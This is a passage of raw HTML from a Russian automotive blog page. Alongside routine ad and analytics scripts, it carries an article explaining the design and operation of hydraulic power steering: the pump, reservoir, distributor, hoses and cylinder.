type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-10">10.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>8 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Виды рулевых редукторов с насосом гура</h1><h2>Гидроусилитель рулевого управления: устройство, принцип работы и схема</h2><p>Рассмотрим принцип работы и устройство гидроусилителя руля автомобиля. В статье так же наведена схема устройство, плюсы и минусы, а так же основные поломки ГУР. В конце статьи видео-обзор устройства гидроусилителя.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></p><p>Содержание статьи:</p><ul><li>История появления</li><li>Устройство</li><li>Схема</li><li>Принцип работы</li><li>Плюсы и минусы</li><li>Основные поломки</li><li>Цена деталей и ремонта</li><li>Видео</li></ul><p>Гидроусилитель рулевого управления или так же гидроусилитель руля автомобиля – набор деталей и механизмов, который помогает создавать дополнительное усилие за счет давления гидравлики, при повороте руля водителем. На сегодня гидравлический усилитель считается самым распространенным видом усилителя. В зависимости от производителя, устройство гидроусилителя может быть самым разным, как с собственным приводом, так и привод от коленвала двигателя.</p><h2>Как появился гидроусилитель руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></p><p>Самый первый усилитель руля, о котором чаще всего вспоминают специалисты, появился еще в 1823 году, изобретенный Робертом Гюрней. Впервые о гидравлическом усилителе рулевого механизма в СССР заговорили еще 1950 году, а в 1958 году его впервые установили на автомобиль высокого класса (премиальный по современным меркам) ЗИЛ-111. Чаще всего этот автомобиль использовали для транспортировки первых лиц государства СССР, комфорт должен был быть соответственным.</p><p>Сегодня же гидроусилитель рулевого управления можно встретить в любом автомобиле, даже самой простой базовой комплектации. В некоторых автомобилях могут установить электроусилитель руля или же гидроэлектроусилитель, но вот обычный гидроусилитель руля остается самым распространенным. С тем как менялись автомобили и их устройство, инженеры дорабатывали ГУР, его устройство и характеристики. Рассмотрим более подробно устройство и принцип работы механизма.</p><h2>Как устроен гидроусилитель рулевого управления</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></p><p>На сегодня практически нельзя представить автомобиль, у которого не было бы усилителя руля. С самого названия становится понятно, что основой всего механизма является гидравлика, за счет которой меняется давление. Особых требований к данной системе нет, устанавливается на рулевой механизм любого типа, в легковых автомобилях, как правило, это реечный механизм. Зачастую в список деталей такого усилителя входит масляный насос, бачок под жидкость, распределитель золотниковый, соединительные механизмы и шланги, а так же гидроцилиндр. Теперь же рассмотрим каждую деталь по отдельности.</p><script data-noptimize>fpm_start( "true" )</script> <p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></p><p>Самым сердцем всего гидроусилителя руля автомобиля считается <b>гидронасос (насос гидроусилителя руля)</b>. Основная задача насоса – поддерживать постоянное давление в системе в момент работы, а так же циркулировала жидкость по системе. Как правило, гидронасос устанавливают рядом с блоком цилиндров, так как в действие в 99% случаев он приводится посредством ремня от коленвала двигателя. Описать то, как выглядит насос тяжело, так как у каждого автомобиля он своей конфигурации.</p><p>Чаще всего в состав гидроусилителя руля входят лопастные насосы, так как у них высокий КПД и весьма износоустойчивы. Корпус насоса металлический или силуминевый, а внутри установлен ротор с лопастями. За счет такого устройства лопасти подают рабочую жидкость под давлением в распределитель и далее в основной гидроцилиндр системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></p><p>Как уже говорили, в действие гидронасос приводится за счет шкива, соединенного с коленчатым валом посредством ремня. Это основная причина, почему давление и качество работы насоса напрямую зависят от работы двигателя. Если же давление избыточное, то для этого есть специальный перепускной клапан. По разным данным, в среднем давление системы составляет от 100 до 150 бар.</p><p>Специалисты выделяют два основные виды насосов – регулируемые и нерегулируемые. Регулируемый насос может менять и поддерживать давление системы за счет производительной части, а вот нерегулируемый насос меняет давление только за счет редукционного клапана. Если с регулируемым все понятно, то устройство второго насоса отличается, редукционный клапан представляет собой дроссель, гидравлический или пневматический. Клапан работает автоматически, контролируя уровень и давление масла.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></p><p><b>Бачок</b> считается основой механизма, так как в нем хранится жидкость. Устройство самого бачка гидроусилителя руля не простое, как правило, в нем установлен элемент для фильтрации жидкости, щуп для уровня жидкости (масла), а так же отверстия для забора и подачи жидкости. За счет жидкости смазываются трущиеся механизмы. Щуп позволяет контролировать наличия жидкости и её уровень в бачке, хотя визуально уровень так же можно проверить, так как бачок зачастую из белого полупрозрачного пластика.</p><p>Чтоб удобней было понимать уровень жидкости, на щуп нанесены специальные метки с надписями минимум и максимум. Чаще всего водители предпочитают выдерживать уровень чуть выше середины, с небольшим пространством до максимальной отметки. Таким образом, водитель сможет понять, насколько правильно работает система, её герметичность, а так же нужно ли долить жидкость в бачок или оставить как есть.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></p><p>Не менее важную роль в работе ГУР выполняет <b>распределитель</b>. Как правило, его устанавливают на элементах рулевого привода или на сам вал. Основной задачей распределителя считается направление потока жидкости, в гидроцилиндр или бачок, в зависимости от угла поворота руля. В его состав входит торсион, вал распределителя и поворотный золотник.</p><p>Каждая из перечисленных деталей уникальны и спутать их невозможно, торсион представляет собой тонкий прут, который может скручиваться относительно своей оси за счет поворота руля. Что касается вала и золотника, то по виду это два цилиндрических элемента, внутри которых есть каналы для жидкости. Конструкция распределителя может меняться, он может быть осевым (в таком случае золотник перемещается поступательно) или же роторным (в данном случае золотник будет вращаться).</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></p><p>Последние детали в системе гидроусилителя руля – <b>соединительные шланги и сам гидроцилиндр</b>. Без каких-либо вариантов, гидроцилиндр всегда встроенный в рулевую рейку. В её состав входит поршень и шток, которые перемещаются под действием давления жидкости.</p><p>Что касается соединительных механизмов и шланг гидроусилителя руля, то за их счет обеспечивается циркуляция жидкости. Стоит отметить, что каждый из таких элементов может выдержать высокое давление. Жидкость распределяется между гидроцилиндром, насосом и распределителем. Именно за счет шлангов масло (жидкость) из бачка поступает в систему гидроусилителя, а по шлангам низкого давления из распределителя обратно в бачок.</p><p>Как видим, каждый из перечисленных элементов играет важную роль в работе гидроусилителя автомобиля. Соответственно их исправность, правильная установка и качество обеспечат надежную и безотказную работу рулевого управления автомобиля.</p><h2>Схема устройства гидроусилителя руля</h2><h2>Принцип работы гидроусилителя руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></p><p>Чтоб понять, как работает гидроусилитель рулевого управления автомобиля, рассмотрим несколько вариантов, точней разные ситуации поворота колес. Одна из самых распространенных ситуаций, когда автомобиль стоит на месте, но с заведенным двигателем. В таком случае жидкость просто перекачивается насосом с бачка по системе и обратно в бачок.</p><p>Еще одна сама распространенная ситуация, когда <b>водитель вращает руль</b>. В таком случае крутящий момент крутящий момент поступает на вал, и впоследствии на торсион, который в свою очередь начинает закручиваться относительно своей оси. Как правило, в такой момент поворотный золотник не срабатывает из-за колес, за счет чего жидкость попадает в полости гидроцилиндра под давлением (зависит от того, в какую сторону вывернули руль). Излишки жидкости с другой полости гидроцилиндра поступают обратно в бачок по магистрали. Основой всего тут можно считать шток, за счет давления жидкости на поршень со штоком, рулевая рейка может перемещаться, соответственно и колеса могут поворачиваться.</p><p><iframe src="https://www.youtube.com/embed/jrOSIboJSds?feature=oembed"></iframe> <br /><i>На видео представлен принцип работы гидравлической рейки руля</i></p><p>Не меньше бывает ситуация, когда водитель удерживает руль в одном положении или вовсе выворачивает до отказа. Многие специалисты говорят, что это самый тяжелый момент для гидроусилителя руля. В такой ситуации вся нагрузка идет на насос ГУР, так как распределитель не может вернуться в исходное положение. Чаще всего появляется шум, возможна вибрация или другие моменты. Чтоб избавится от такого, достаточно выровнять колеса и начать движение.</p><p>Какой бы не была ситуация, механизм и принцип работы гидроусилителя руля устроен таким образом, что в случае потери работоспособности одного из элементов. Все рулевое управление остается работать в штатном режиме, но с усилием для управления.</p><h2>Преимущества и недостатки ГУР</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></p><p>Несмотря на распространенность гидроусилителя рулевого управления среди автомобилей, данный механизм получил как преимущества, так и недостатки, хотя плюсов все же больше. Среди положительных качеств ГУР можно отметить:</p><ul><li>улучшенное и облегченное управление машиной, что существенно снижает утомляемость водителя;</li><li>уменьшение и смягчение ударов об рулевое колесо;</li><li>улучшение маневренности автомобиля, что так же повышает безопасность.</li></ul><p><b>Помимо преимуществ, в гидроусилителе руля есть и недостатки:</b></p><ul><li>своевременное обслуживание системы;</li><li>работающий насос ГУР забирает мощность двигателя;</li><li>увеличение расхода топлива за счет насоса гидроусилителя;</li><li>износ или возможное повреждение соединительных шлангов.</li></ul><p>Несмотря на такие недостатки, основной плюс гидроусилителя рулевого управления – значительно облегчает управление автомобилем, особенно если машина увесистая. Поэтому время от времени нужно проводить осмотр системы и в случае мельчайшей поломки не затягивать с ремонтов.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/upornyj-podshipnik-stojki-amortizatora.html" target="_blank" rel="dofollow" class="ue545f6d00326aaf175121d8ceb871f46"><style>.ue545f6d00326aaf175121d8ceb871f46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46:active, .ue545f6d00326aaf175121d8ceb871f46:hover { 